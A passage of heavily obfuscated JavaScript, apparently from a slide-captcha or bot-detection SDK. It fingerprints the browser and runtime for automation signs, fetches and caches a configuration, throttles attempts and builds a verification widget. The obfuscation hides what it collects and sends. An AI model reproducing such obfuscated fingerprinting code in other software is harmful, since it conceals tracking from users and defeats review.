pV=XT[mv(TN.pl)],pa=pV?XF[mv(TN.pd)](XR,pV,0x1*-0x17cb+-0x252d+0x3cf8,0x227e+-0x2c9*-0xb+-0x44ef+DE):-0x1*-0x1a9f+-0x1fea+0x1*0x54b;Xs[mv(TN.pK)](pa);var pk=XW[mv(TN.pg)]||XW[mv(TN.pB)]?-0xb30+-0x10d*0x4+0xf64:-0x8d3+-0x1017+0x151c+DE;Xs[mv(TN.ps)](pk),Xs[mv(TN.py)](0x13*0x17b+-0x1971+-0x67f+DE);var pz=Xq[mv(TN.pQ)][mv(TN.pR)]-Xq[mv(TN.TJ)]<0x1*0x1a52+-0xe20+-0x1*0xc28|-0xe1d*-0x1+0x1114+-0x2300+DE;Xs[mv(TN.TU)](pz);var pr,ps=XQ(!(0x1b52+-0x2*-0xb3b+0x33*-0x10d+DE));Xs[mv(TN.YZ)](ps),Xl[mv(TN.YH)]((function(){var mh=mv,pd=0x592+0x349+-0xcaa+DE;if(Xy){var pg=new Xq[(mh(TI.XX))](),pB={};pB[mh(TI.Xc)+'le']=!(0xcd5+0xa*0x58+-0x1044),pB[mh(TI.XY)]=!(-0x4*0x1f3+-0x1d9e+0x219c*0x1+DE),pB[mh(TI.Xp)]=function(){return pd=-0x2*0x11f+-0xc72+-0xe*-0xc7+DE,'';},(Xq[mh(TI.Xm)][mh(TI.XO)+mh(TI.Xb)](pg,p0[mh(TI.XF)],pB),Xy(pg));}var py=[];return py[mh(TI.Xq)](Xq[mh(TI.XW)+mh(TI.XT)+'er']),py[mh(TI.Xu)](Xq[mh(TI.Xw)+mh(TI.XD)+mh(TI.XK)+mh(TI.Xt)]||p0[mh(TI.Xx)](p0[mh(TI.XC)],Xq)),py[mh(TI.XA)](Xq[mh(TI.XV)]&&p0[mh(TI.Xa)](Xq[mh(TI.Xk)][mh(TI.Xz)]()[mh(TI.Xr)](mh(TI.Xs)+mh(TI.Xl)),-(-0x3*-0x1c+0x11a9*-0x1+0x7*0x27a))),py[mh(TI.Xd)](XT[mh(TI.Xg)+mh(TI.Xb)]&&XT[mh(TI.XB)+mh(TI.Xy)](mh(TI.XQ))),py[mh(TI.XR)](pd),py[mh(TI.Xq)](Xq[mh(TI.XH)]),py[mh(TI.Xu)](XW[mh(TI.Xi)+mh(TI.XZ)]&&XW[mh(TI.Xi)+mh(TI.XZ)][mh(TI.Xe)+'te'](p0[mh(TI.XP)])),py[mh(TI.XI)](null!=Xq[mh(TI.Xj)+'t']||p0[mh(TI.Xv)](null,XW[mh(TI.Xj)+'t'])),py[mh(TI.XI)](Xy),p0[mh(TI.XN)](Xz,py);}())),Xl[mv(TN.Tf)](XT[mv(TN.To)]||XT[mv(TN.Th)]),Xl[mv(TN.TM)](((pr=[])[mv(TN.TM)](mv(TN.Tn)==typeof Bun&&Bun&&mv(TN.TG)==typeof Bun[mv(TN.pA)]),pr[mv(TN.TS)](XF[mv(TN.TE)](XF[mv(TN.TL)],typeof process)&&process[mv(TN.u0)]&&process[mv(TN.u1)][mv(TN.u2)]),pr[mv(TN.u3)](XT[mv(TN.u4)]&&XT[mv(TN.u5)][mv(TN.u6)]),pr[mv(TN.ps)](XT[mv(TN.pt)][mv(TN.u7)]),Xz(pr))),Xl[mv(TN.u8)](XF[mv(TN.u9)]);const X=Xl[mv(TN.uX)]-(0x1cd4+0x1da9+-0x3e4b+DE);XH(function(){var Tj={XX:0x3e7,Xc:0x61b,XY:0x1dd,Xp:0xc6,Xm:0x3e7,XO:0x346};Xl[X]=(function(){var mM=p;for(var pd=[],pg=0x318+-0xecf+0xbb7;pg<cU[mM(Tj.XX)];++pg)pd[mM(Tj.Xc)](XW[mM(Tj.XY)+mM(Tj.Xp)](cU[pg])[mM(Tj.Xm)]);return pd[mM(Tj.XO)]('|');}()),Xs[-0xfe6+0x1244+-0x256]=ch();}),Xl[mv(TN.u8)](XF[mv(TN.uc)](XR,''+(XV?XV[mv(TN.cM)]:void(0x863+0xb43*0x3+-0x2dfb+DE)),-0x2*0x1321+-0x1845+-0x3e87*-0x1,-0x1*-0x3f1+0x59*0x3d+-0x1cf4+DE)),Xd[mv(TN.uY)](XR(XF[mv(TN.up)]('',cv(Xq,XF[mv(TN.um)])),-0x8f1+0x39*-0x1+0x92a,0x13*-0x40+0xb11+-0xa1f*0x1+DE)),Xd[mv(TN.TU)](c8),Xd[mv(TN.pK)](Xz([Xq[mv(TN.uO)],Xq[mv(TN.uO)]&&Xq[mv(TN.ub)][mv(TN.uF)],Xq[mv(TN.uq)+mv(TN.uW)],Xq[mv(TN.uT)+'ge'],Xq[mv(TN.uu)],Xq[mv(TN.uw)]]));}()),cj();}var cS,cE,cL,Y0=pi(DG.VG);function Y1(p0,p1){var Tf={XX:0x32d,Xc:0x1c2,XY:0x43c},mn=pi,p2={'bbhzb':function(p3,p4,p5){return p3(p4,p5);},'vOljy':function(p3,p4){return p3(p4);}};Xt[Xw]&&XF[mn(To.XX)](Xo,p0,location[mn(To.Xc)])&&function(p3,p4){var mG=mn,p5=XN(p3)[mG(Tf.XX)];p2[mG(Tf.Xc)](c1,p2[mG(Tf.XY)](Y2,p5),p4);}(p0,p1),XM(Y0,p1,-0x101c6b*0x2+-0x13861a+0x4f3630);}function Y2(p0){var mS=pi;return XF[mS(Th.XX)](p0,'_')+Y0;}const Y3=Xq[pi(DG.VS)+pi(DG.VE)],Y4=Xq[pi(DG.VL)+pi(DG.VE)][pi(DG.AN)],Y5=Y4[pi(DG.a0)],Y6=Y4[pi(DG.a1)],Y7=EventTarget[pi(DG.a2)][pi(DG.XF)+pi(DG.a3)],Y8=EventTarget[pi(DG.a4)][pi(DG.a5)+pi(DG.a6)],Y9=Y4[pi(DG.a7)+pi(DG.a8)];function YX(p0,p1){var mE=pi;let p2,p3=0x82e+-0x32*-0x3e+0x1819*-0x1+DE;for(;p0;){if(p0[mE(TM.XX)+mE(TM.Xc)](p1)){p2=Object[mE(TM.XY)+mE(TM.Xp)+mE(TM.Xm)](p0,p1);break;}if(++p3,p3>-0x1*0x685+0x52*0x12+-0x304+DE)break;p0=p0[mE(TM.XO)];}return p2;}const Yc=XF[pi(DG.a9)](YX,Y4,pi(DG.aX)+'xt'),YY=YX(Y4,pi(DG.ac)+'pe'),Yp=YX(Y4,XF[pi(DG.aY)]);function Ym(p0,p1,p2){var mL=pi;try{if(p2)return p0[mL(Tn.XX)+mL(Tn.Xc)](p1);var p3=p0[mL(Tn.XY)+mL(Tn.Xp)+'s']();if(p1=p1[mL(Tn.Xm)+'e'](),p3[mL(Tn.XO)](p1)>-(-0x1*-0x3c1+0xc03*0x3+-0x2b98+DE))return p0[mL(Tn.Xb)+mL(Tn.XF)](p1);}catch(p4){}}var YO={};YO[pi(DG.cG)]=0xf,YO[pi(DG.ap)]=0xf,YO[pi(DG.Y7)]=0xf,YO[pi(DG.am)]=0x3;const Yb={},YF=YO;function Yq(p0){var O0=pi,p1=Yb[p0],p2={};return p2['t']=0x0,p2['x']=0x0,p2['C']=0x0,p2['A']=!(-0x62*-0x18+-0x1868+0xf39),((!p1||XF[O0(TG.XX)](Date[O0(TG.Xc)](),p1['t'])>0x1*-0x1a684+0x108fd*0x1+0x29*0x98f)&&(p1=p2,Yb[p0]=p1),p1);}function YW(p0){var O1=pi,p1=XF[O1(TS.XX)](Yq,p0);p1['C']++,p1['t']=Date[O1(TS.Xc)](),YF[p0]&&p1['C']>=YF[p0]&&(p1['A']=!(0x784+-0x1de*0x11+0x146b+DE)),p1['x']=Math[O1(TS.XY)]((0x49*0x47+-0x15ab+-0x1ff+DE)*(p1['C']-(-0x129f+0x4d5+0x9fc+DE)),-0x58d+0x1c4f+0x1*-0x722),p1['x']<-0x61*0x65+-0x17*-0x11b+0x224*0x6&&(p1['x']=-0x1cc9+0x345+0x15b5+DE);}var YT=XF[pi(DG.aO)],Yu=pi(DG.ab);function Yw(p0){return p0+'_'+Yu;}function YD(p0,p1){var O2=pi;if(Xt[Xw]&&p1){var p2=XF[O2(TL.XX)](XN,p0);p2[O2(TL.Xc)]&&Xo(p0,location[O2(TL.XY)])&&XF[O2(TL.Xp)](c1,XF[O2(TL.Xm)](Yw,p2[O2(TL.XO)]),p1);}}var YK={};YK[pi(DG.aF)]=XF[pi(DG.aq)],YK[pi(DG.aW)]=pi(DG.aT)+pi(DG.au)+pi(DG.pc)+pi(DG.pY)+pi(DG.p9)+pi(DG.pm)+pi(DG.aw)+pi(DG.aD)+pi(DG.pF)+pi(DG.aK)+pi(DG.at)+pi(DG.pT)+pi(DG.ax)+pi(DG.pw)+pi(DG.pD)+pi(DG.pK)+pi(DG.aC)+pi(DG.aA)+pi(DG.aV)+pi(DG.aa)+pi(DG.th)+pi(DG.tM)+pi(DG.ak)+pi(DG.az)+pi(DG.ar)+pi(DG.as)+pi(DG.al)+pi(DG.ad)+pi(DG.tW)+pi(DG.Kj)+pi(DG.ag)+pi(DG.aB)+pi(DG.ay)+pi(DG.aT)+pi(DG.pd)+pi(DG.aQ)+pi(DG.aR)+pi(DG.aH)+pi(DG.ai)+pi(DG.aZ)+pi(DG.Ko)+pi(DG.Kh)+pi(DG.ae)+pi(DG.aP)+pi(DG.aI)+pi(DG.aj)+pi(DG.av)+pi(DG.aN)+pi(DG.aJ)+pi(DG.aU)+pi(DG.af)+pi(DG.ao)+pi(DG.ah)+pi(DG.aM)+pi(DG.an)+pi(DG.KS)+pi(DG.aG)+pi(DG.aS)+pi(DG.aE)+pi(DG.aL)+pi(DG.k0)+pi(DG.k1)+pi(DG.k2)+pi(DG.k3)+pi(DG.k4)+pi(DG.k5)+pi(DG.k6)+pi(DG.k7)+pi(DG.k8)+pi(DG.k9)+pi(DG.kX)+pi(DG.kc)+pi(DG.p9)+pi(DG.kY)+pi(DG.kp)+pi(DG.km)+pi(DG.kO)+pi(DG.tt)+pi(DG.kb)+pi(DG.kF)+pi(DG.kq)+pi(DG.kW)+pi(DG.tP)+pi(DG.kT)+pi(DG.pt)+pi(DG.ku)+pi(DG.kw)+pi(DG.kD)+pi(DG.kK)+pi(DG.kt)+pi(DG.kx)+pi(DG.kC)+pi(DG.kA)+pi(DG.kV)+pi(DG.ka)+pi(DG.pt)+pi(DG.kk)+pi(DG.kz)+pi(DG.kr)+pi(DG.ks)+(pi(DG.kl)+pi(DG.kd)+pi(DG.kg)+pi(DG.kB)+pi(DG.ky)+pi(DG.kQ)+pi(DG.kR)+pi(DG.kH)+pi(DG.ki)+pi(DG.kZ)+pi(DG.ke)+pi(DG.kP)+pi(DG.kI)+pi(DG.kj)+pi(DG.xA)+pi(DG.kv)+pi(DG.kN)+pi(DG.kJ)+pi(DG.kU)+pi(DG.kf)+pi(DG.ko)+pi(DG.kh)+pi(DG.kM)+pi(DG.kn)+pi(DG.kG)+pi(DG.xQ)+pi(DG.kS)+pi(DG.x8)+pi(DG.kE)+pi(DG.kL)+pi(DG.z0)+pi(DG.z1)+pi(DG.z2)+pi(DG.z3)+pi(DG.xQ)+pi(DG.z4)+pi(DG.z5)+pi(DG.z6)+pi(DG.t9)+pi(DG.z7)+pi(DG.z8)+pi(DG.z9)+pi(DG.zX)+pi(DG.zc)+pi(DG.zY)+pi(DG.zp)+pi(DG.zm)+pi(DG.zO)+pi(DG.Kk)+pi(DG.zb)+pi(DG.zF)+pi(DG.zq)+pi(DG.zW)+pi(DG.zT)+pi(DG.zu)+pi(DG.zw)+pi(DG.pl)+pi(DG.zD)+pi(DG.zK)+pi(DG.zt)+pi(DG.zx)+pi(DG.zC)+pi(DG.zA)+pi(DG.zV)+pi(DG.za)+pi(DG.xg)+pi(DG.xB)+pi(DG.zk)+pi(DG.zz)+pi(DG.zr)+pi(DG.xH)+pi(DG.zs)+pi(DG.zl)+pi(DG.xe)+pi(DG.zd)+pi(DG.xI)+pi(DG.xj)+pi(DG.xv)+pi(DG.ao)+pi(DG.zg)+pi(DG.zB)+pi(DG.zy)+pi(DG.zQ)+pi(DG.Ko)+pi(DG.zR)+pi(DG.zH)+pi(DG.xJ)+pi(DG.zi)+pi(DG.zZ)+pi(DG.ze)+pi(DG.zP)+pi(DG.zI)+pi(DG.zj)+pi(DG.zv)+pi(DG.zN)+pi(DG.zJ)+pi(DG.zU)+pi(DG.zf)+pi(DG.zo)+pi(DG.zh))+(pi(DG.zM)+pi(DG.z3)+pi(DG.zn)),YK[pi(DG.zG)+'h']=0x12c,YK[pi(DG.zS)+'ht']=0x28;var Yt={};Yt[pi(DG.zE)]=pi(DG.zL)+pi(DG.r0)+pi(DG.r1)+pi(DG.r2)+pi(DG.r3)+pi(DG.r4)+pi(DG.r5)+pi(DG.r6)+pi(DG.r7)+pi(DG.r8)+pi(DG.r9)+pi(DG.rX)+pi(DG.rc)+pi(DG.rY)+pi(DG.rp)+pi(DG.rm)+pi(DG.rO)+pi(DG.rb)+pi(DG.rF)+pi(DG.r4)+pi(DG.rq)+pi(DG.rW)+pi(DG.rT)+pi(DG.ru)+pi(DG.rw)+pi(DG.rD)+pi(DG.rK)+pi(DG.rt)+pi(DG.rx)+pi(DG.rC)+pi(DG.Yo)+pi(DG.rA)+pi(DG.rV)+pi(DG.rF)+pi(DG.ra)+pi(DG.rk)+pi(DG.rz)+pi(DG.rr)+pi(DG.rs)+pi(DG.rl),Yt[pi(DG.rd)]=XF[pi(DG.rg)],Yt[pi(DG.rB)+'h']=0x12c,Yt[pi(DG.zS)+'ht']=0x28;var Yx={};Yx[pi(DG.cr)+pi(DG.ry)]=pi(DG.rQ)+pi(DG.rR),Yx[pi(DG.rH)+'le']=XF[pi(DG.ri)];var YC={};YC[pi(DG.cr)+pi(DG.rZ)]=pi(DG.re)+pi(DG.rP)+pi(DG.rI)+pi(DG.rj)+pi(DG.rv),YC[pi(DG.tT)+'le']=XF[pi(DG.rN)];var YA={};YA['cn']=Yx,YA['en']=YC;var YV={};YV['PC']=YK,YV[pi(DG.rJ)]=Yt,YV[pi(DG.rU)]=YA;const Ya=YV;var Yk=!(0x158c*-0x1+-0xf9+-0x12b7*-0x1+DE);function Yz(p0){var O3=pi;try{for(var p1=JSON[O3(u0.XX)](p0),p2=Xq[O3(u0.Xc)][O3(u0.XY)](Ya),p3=-0x2495+-0x3cb*-0x7+0x639+DE;XF[O3(u0.Xp)](p3,p2[O3(u0.Xm)]);++p3)Xq[O3(u0.Xc)][O3(u0.XO)](Ya[p2[p3]],p1[p2[p3]]);return!(0x7b*0x1b+-0x79d*0x1+-0x31*0x1c);}catch(p4){return!(0xe3*-0x9+-0x89a+0xcc7+DE);}}var Yr=void(0x250*0xe+0x19fe+0x1*-0x3e2d+DE);function Ys(p0,p1,p2,p3,p4){var u8={XX:0x1dd,Xc:0x6a8,XY:0x1da,Xp:0x6a3,Xm:0x4b2,XO:0x35e,Xb:0x59a,XF:0x113,Xq:0x3b2,XW:0x4a8,XT:0x49b,Xu:0x6a1,Xw:0x298,XD:0x508,XK:0x3e7,Xt:0x139,Xx:0x6a8,XC:0x11b,XA:0x649,XV:0x139,Xa:0x2f1,Xk:0x29c,Xz:0x40a,Xr:0x5e1,Xs:0x3ad,Xl:0x369,Xd:0x27a,Xg:0x51d,XB:0x1dd,Xy:0x6f7,XQ:0xb1,XR:0x6c0,XH:0x208,Xi:0x1dd,XZ:0x508,Xe:0x9f,XP:0x139,XI:0x298,Xj:0x415,Xv:0x4fe,XN:0x415,XJ:0x301},u7={XX:0x158,Xc:0x129,XY:0x130,Xp:0x4e1,Xm:0x654,XO:0x3f4,Xb:0x162,XF:0x4f2,Xq:0x61f,XW:0xa7,XT:0x14c,Xu:0x124,Xw:0x224,XD:0x47b,XK:0x302,Xt:0x217,Xx:0x14a,XC:0x49b},O4=pi,p5={'uAGvC':XF[O4(u9.XX)],'Agyuj':XF[O4(u9.Xc)],'NIgMn':function(p6,p7){return p6==p7;},'WmmdS':function(p6,p7){return p6+p7;},'rfnuI':XF[O4(u9.XY)],'JhdeH':function(p6,p7,p8,p9,pX,pc){return p6(p7,p8,p9,pX,pc);}};setTimeout(function(){var u6={XX:0x309,Xc:0x308,XY:0x155},O5=O4;if(XW[O5(u8.XX)+O5(u8.Xc)](O5(u8.XY)+'ck')){var p6=(O5(u8.Xp)+O5(u8.Xm))[O5(u8.XO)]('|'),p7=-0x3b*0x43+-0x1595+0x2137+DE;while(!![]){switch(p6[p7++]){case'0':Yr||(Yr=XZ(O5(u8.Xb)+O5(u8.XF)+O5(u8.Xq)+O5(u8.XW))),XP()[O5(u8.XT)+'d'](Yr);continue;case'1':for(var p8 in(p5[O5(u8.Xu)]('en',p1)&&(pY=Ya[O5(u8.Xw)]['en']),pY)){var p9=XW[O5(u8.XX)+O5(u8.XD)+'me'](p8);p9[O5(u8.XK)]>0x11a+-0xb5a+0xa40&&(p9[0x2af+-0x6*-0x33d+-0x161d][O5(u8.Xt)]=pY[p8]);}continue;case'2':var pX=XW[O5(u8.XX)+O5(u8.Xx)](O5(u8.XC)+O5(u8.XA));continue;case'3':pX&&(pX[O5(u8.XV)]=p5[O5(u8.Xa)]('cn'==p1?O5(u8.Xk):O5(u8.Xz),Xq[O5(u8.Xr)+'id'])),!(0x2709*0x1+0xa6b+-0x3542+DE)===p4[O5(u8.Xs)+O5(u8.Xl)]&&pX&&pX[O5(u8.Xd)][O5(u8.Xg)+'d'](pX),XW[O5(u8.XB)+O5(u8.Xx)](O5(u8.XY)+'ck')[O5(u8.Xy)][O5(u8.XQ)]=O5(u8.XR),p2?p3():function(pm,pO){var O6=O5,pb={'GjUgR':function(pT){return pT();}},pF=XW[O6(u7.XX)+O6(u7.Xc)](O6(u7.XY)),pq=new Date(),pW=pq[O6(u7.Xp)+'r']()+(pq[O6(u7.Xm)]()+(0x2626+-0x1*0x761+-0x16*0x166))+pq[O6(u7.XO)]()+pq[O6(u7.Xb)]();pF[O6(u7.XF)]=0x21b*-0x12+-0x61*0x62+0x4b0a==pO?p5[O6(u7.Xq)]+pW:O6(u7.XW)+O6(u7.XT)+O6(u7.Xu)+O6(u7.Xw)+pW,pm&&(p5[O6(u7.XD)]in pF?pF[O6(u7.XK)]=function(){pm();}:pF[O6(u7.Xt)+O6(u7.Xx)]=function(){var O7=O6;/loaded|complete/[O7(u6.XX)](pF[O7(u6.Xc)])&&pb[O7(u6.XY)](pm);}),XP()[O6(u7.XC)+'d'](pF);}(p3,p0);continue;case'4':if(p4[O5(u8.XH)+'n']){var pc=(XW[O5(u8.Xi)+O5(u8.XZ)+'me'](p5[O5(u8.Xe)])||[])[0x1c*-0x5+-0x1e7+0x273];pc&&(pc[O5(u8.XP)]=p4[O5(u8.XH)+'n']);}continue;case'5':var pY=Ya[O5(u8.XI)]['cn'];continue;case'6':if(p4[O5(u8.Xj)]){var pp=(XW[O5(u8.XX)+O5(u8.XD)+'me'](O5(u8.Xv)+'le')||[])[0x2a2*0xd+0xb*-0x355+-0x162+DE];pp&&(pp[O5(u8.XP)]=p4[O5(u8.XN)]);}continue;}break;}}else p5[O5(u8.XJ)](Ys,p0,p1,p2,p3,p4);},-0x26b3+0x1c33*-0x1+0x4304);}var Yl=Ya['PC'];function Yd(p0){var uO={XX:0xee,Xc:0x35e,XY:0x405,Xp:0x49b,Xm:0x12c,XO:0x6b1,Xb:0x139,XF:0x158,Xq:0x129,XW:0x215,XT:0x667,Xu:0x667,Xw:0x220,XD:0x6c3,XK:0x667,Xt:0x5f0,Xx:0x667,XC:0x566,XA:0x66c,XV:0x667,Xa:0x667,Xk:0x3ea,Xz:0x4b6,Xr:0x370},up={XX:0x1d1,Xc:0x1df,XY:0x6fa,Xp:0x304,Xm:0x2f5,XO:0x645,Xb:0x682,XF:0x478,Xq:0x25e,XW:0x30e,XT:0x2e8,Xu:0x302,Xw:0x1fe,XD:0x1c6,XK:0x466,Xt:0xc2,Xx:0x6c3,XC:0x1b3},O8=pi,p1={};p1[O8(ub.XX)]=function(p3,p4){return p3+p4;};var p2=p1;XW[O8(ub.Xc)+O8(ub.XY)](XF[O8(ub.Xp)])?p0():function(p3){var uc={XX:0x4f9,Xc:0x52b},O9=O8;if(!Yk){var p4=Xt[XK];if(p4){var p5=c2(XF[O9(up.XX)](XK+'_',p4));if(p5)Yz(p5),p3();else try{var p6=XF[O9(up.XX)](O9(up.Xc)+O9(up.XY)+O9(up.Xp)+O9(up.Xm)+O9(up.XO)+p4,XF[O9(up.Xb)]),p7=new Xq[(O9(up.XF))+(O9(up.Xq))]();p7[O9(up.XW)](O9(up.XT),p6),p7[O9(up.Xu)]=function(p8){var OX=O9;Yz(p5=p7[OX(uc.XX)+'xt'])&&c1(p2[OX(uc.Xc)](XK+'_',p4),p5,0xa59d*-0xe9+0x32af44a+-0x10e34+DE),p3();},p7[O9(up.Xw)]=p7[O9(up.XD)]=function(p8){p3();},p7[O9(up.XK)]=0x473+-0x327+0x123c,p7[O9(up.Xt)]();}catch(p8){XF[O9(up.Xx)](p3);}}else XF[O9(up.XC)](p3);Yk=!(-0x1*0x1eaf+-0x114e+-0x6*-0x75d+DE);}}(function(){var Oc=O8,p3=(Oc(uO.XX)+'0')[Oc(uO.Xc)]('|'),p4=-0x21*-0xd9+0x1*-0xed1+-0x2*0x694;while(!![]){switch(p3[p4++]){case'0':XW[Oc(uO.XY)][Oc(uO.Xp)+'d'](p8[Oc(uO.Xm)]),XP()[Oc(uO.Xp)+'d'](p5),XF[Oc(uO.XO)](p0);continue;case'1':p8[Oc(uO.Xb)]=p6;continue;case'2':var p5=XZ(p7);continue;case'3':var p6,p7;continue;case'4':var p8=XW[Oc(uO.XF)+Oc(uO.Xq)](XF[Oc(uO.XW)]);continue;case'5':if(XA){Yl=Ya[Oc(uO.XT)],p6=Ya[Oc(uO.Xu)][Oc(uO.Xw)];var p9=XF[Oc(uO.XD)](cM);Ya[Oc(uO.XK)][Oc(uO.Xt)+'h']=Ya[Oc(uO.XK)][Oc(uO.Xt)+'h']*p9,Ya[Oc(uO.Xx)][Oc(uO.XC)+'ht']=XF[Oc(uO.XA)](Ya[Oc(uO.XV)][Oc(uO.XC)+'ht'],p9),p7=Ya[Oc(uO.Xa)][Oc(uO.Xk)],XF[Oc(uO.Xz)](0x77+-0x1*0x1492+0x141c,p9)&&(p7=p7[Oc(uO.Xr)](/(\d+)px/g,function(pX,pc){return parseInt(pc,0x1bd0+0x1938+-0x34fe)*p9+'px';}));}else p6=Ya['PC'][Oc(uO.Xw)],p7=Ya['PC'][Oc(uO.Xk)];continue;}break;}});}function Yg(p0,p1,p2,p3,p4,p5){var uk={XX:0x1d4,Xc:0xc8,XY:0x154,Xp:0x235,Xm:0x4f3,XO:0x148,Xb:0x165,XF:0x231,Xq:0x6bf,XW:0x6f7,XT:0x574,Xu:0x536,Xw:0x3f9,XD:0x2af,XK:0x6dc,Xt:0x4f3,Xx:0x231,XC:0x6bf,XA:0x6f7,XV:0x3f8,Xa:0x2f8,Xk:0x247,Xz:0x47c,Xr:0x5f0,Xs:0x3bf,Xl:0x566,Xd:0x25f,Xg:0x1bf,XB:0x3c2,Xy:0x5a9,XQ:0x2cd,XR:0x58c,XH:0x22a,Xi:0x245,XZ:0x4cd,Xe:0x447,XP:0xa8,XI:0x3cc,Xj:0x5bd,Xv:0xa8,XN:0x41a,XJ:0x69b,XU:0x387,Xf:0x34d,Xo:0x2b8,Xh:0xfe,XM:0x5d4,Xn:0x138,XG:0x398,XS:0xd9,XE:0x159,XL:0x63b},uD={XX:0x32f,Xc:0x1f3,XY:0x6e2,Xp:0x52c,Xm:0x2bd,XO:0x52c,Xb:0x1b9,XF:0x26d,Xq:0x47c,XW:0x4c8,XT:0x165,Xu:0x231,Xw:0x6bf,XD:0x6f7,XK:0x574,Xt:0x3dc,Xx:0x362,XC:0x1dd,XA:0x6a8,XV:0x5d3,Xa:0x2ef,Xk:0x2ae,Xz:0x6a8,Xr:0xef,Xs:0x527,Xl:0x6f7,Xd:0x3bf,Xg:0x33a,XB:0x456,Xy:0x222,XQ:0x1c4,XR:0x6f7,XH:0x4d1,Xi:0x1b0,XZ:0x50d,Xe:0x326,XP:0x4ea,XI:0x39b,Xj:0x604,Xv:0x6f7,XN:0x6c7,XJ:0x5ae,XU:0x150},uu={XX:0x6f1},uW={XX:0x1f5},OY=pi,p6={};p6[OY(uz.XX)]=XF[OY(uz.Xc)],p6[OY(uz.XY)]=OY(uz.Xp)+OY(uz.Xm);var p7=p6;Yd(function(){var ua={XX:0x63b},uC={XX:0x2f6,Xc:0x5fe,XY:0xe7},uK={XX:0x1dd,Xc:0x6a8,XY:0xef,Xp:0x32f,Xm:0x139,XO:0x13d,Xb:0x3ee,XF:0x6f0},uw={XX:0x2f6,Xc:0x5fe,XY:0xe7},Op=OY,p8={'Amhap':function(pO,pb){return pO!==pb;},'cKAkn':XF[Op(uk.XX)],'OliQk':function(pO,pb){return pO/pb;},'DjFEz':function(pO,pb){var Om=Op;return XF[Om(uW.XX)](pO,pb);},'RYelo':function(pO,pb){return pO*pb;},'FIYCI':XF[Op(uk.Xc)],'isTjg':function(pO,pb){var OO=Op;return XF[OO(uu.XX)](pO,pb);},'JUhYz':Op(uk.XY)+':','AQOCE':Op(uk.Xp)};if(0xd11+-0x63d+-0xaa1+DE==p0){var p9=0x2290+0xb84+-0x31e2+DE,pX=cM(),pc=co();pc<0xe3b*0x1+-0x41d+0x4b*-0x2b+DE||-0xb*-0x5d+-0x9*-0x365+-0x25*0xef!==pX?(p9=XF[Op(uk.Xm)](pc,0x3*0x41f+-0xa83+-0x1d0*0x1)/(0x17ea+0x30c+-0x1d71+DE),pX>0x1213+-0x2b*-0x97+-0x2f3e+DE&&(p9/=pX),p9=Math[Op(uk.XO)](0x1*-0x10e0+-0x1436+-0x2f*-0xca+0.5,p9),p9=Math[Op(uk.Xb)]((-0x2438+0x6cf+0x1dcd)*p9)/(-0x240c+0x1873*-0x1+0x3914+DE),XW[Op(uk.XF)+Op(uk.Xq)][Op(uk.XW)][Op(uk.XT)+'y'](Op(uk.Xu)+Op(uk.Xw)+Op(uk.XD),XF[Op(uk.XK)](XF[Op(uk.Xt)](pc,-0x1ea+0x69*-0xf+0x817),'px'))):XW[Op(uk.Xx)+Op(uk.XC)][Op(uk.XA)][Op(uk.XV)+Op(uk.Xa)](XF[Op(uk.Xk)]);var pY={};pY[Op(uk.Xz)]=Yl[Op(uk.Xr)+'h'],pY[Op(uk.Xs)]=Yl[Op(uk.Xl)+'ht'];var pp={'userId':p2[Op(uk.Xd)],'userUserId':p2[Op(uk.Xg)],'SceneId':p2[Op(uk.XB)],'mode':XF[Op(uk.Xy)],'element':XF[Op(uk.XQ)],'slideStyle':pY,'language':p1,'immediate':!(0x1a67+-0x234+-0x1833),'success':p3,'fail':function(pb){var Ob=Op,pF={};pF[Ob(uw.XX)]=pb,p4(Ob(uw.Xc)+Ob(uw.XY),pF);},'getInstance':function(pb){var OF=Op,pF=Yq(OF(uD.XX));if(pF['A']=!(0x2294*-0x1+-0x1dcf*-0x1+-0x263*-0x2),pF['C']=-0x43b*-0x5+-0x16ed+0x1c6,pF['t']=-0x2866+0x1*-0x869+0x20*0x168+DE,pF['x']=0x38*0xaf+-0x1c9*-0x1+-0x2811,pb){var pq=pb[OF(uD.Xc)][OF(uD.XY)+'e']||OF(uD.Xp);if(XA&&p8[OF(uD.Xm)](OF(uD.XO),pq)&&p8[OF(uD.Xm)](p8[OF(uD.Xb)],pq)){var pW=pX;Xq[OF(uD.XF)][OF(uD.Xq)]<-0x47c+0x31*-0x67+0x195f&&(pW=p8[OF(uD.XW)](Math[OF(uD.XT)](pc/(-0x72a+0xc4*-0x13+0x1327+DE)*(0x23a+0xb34*0x3+-0x2741+DE)),-0x6*0x233+-0x1c1*0xd+0x2463)),XW[OF(uD.Xu)+OF(uD.Xw)][OF(uD.XD)][OF(uD.XK)+'y'](OF(uD.Xt)+OF(uD.Xx),pW);var pT=XW[OF(uD.XC)+OF(uD.XA)](OF(uD.XV)+OF(uD.Xa)+OF(uD.Xk)),pu=XW[OF(uD.XC)+OF(uD.Xz)](OF(uD.Xr)),pw=pT[OF(uD.Xs)+'ht'];pu[OF(uD.Xl)][OF(uD.Xd)]=p8[OF(uD.Xg)](p8[OF(uD.XB)](pw,pW),'px');var pD=p8[OF(uD.Xy)];pX>0x1*0x259c+-0x26b3*-0x1+-0x4c4e&&(pD+=OF(uD.XQ)),pT[OF(uD.XR)][pD]=(p8[OF(uD.XB)](pw,pW)-pw)/(0x14f7+0x1b57+-0x1*0x341b+DE)+'px',pT[OF(uD.Xl)][OF(uD.XH)]=OF(uD.Xi);}if(p5[OF(uD.XZ)+OF(uD.Xe)]){var pK=XW[OF(uD.XC)+OF(uD.XA)](OF(uD.XV)+OF(uD.XP)+OF(uD.XI));pK&&pK[OF(uD.Xj)+'te'](OF(uD.Xv),p8[OF(uD.XN)](p8[OF(uD.XN)](p8[OF(uD.XJ)],p5[OF(uD.XZ)+OF(uD.Xe)]),p8[OF(uD.XU)]));}}},'verifyType':Op(uk.XR),'region':p2[Op(uk.XH)],'UserCertifyId':p2[Op(uk.Xi)],'onError':function(pb){var Oq=Op,pF=XW[Oq(uK.XX)+Oq(uK.Xc)](Oq(uK.XY)),pq=Yq(Oq(uK.Xp));pF&&pq['A']&&(pF[Oq(uK.Xm)]=p7[Oq(uK.XO)],pF[Oq(uK.Xb)]=p7[Oq(uK.XF)]);},'onFallback':function(){},'rem':p9};function 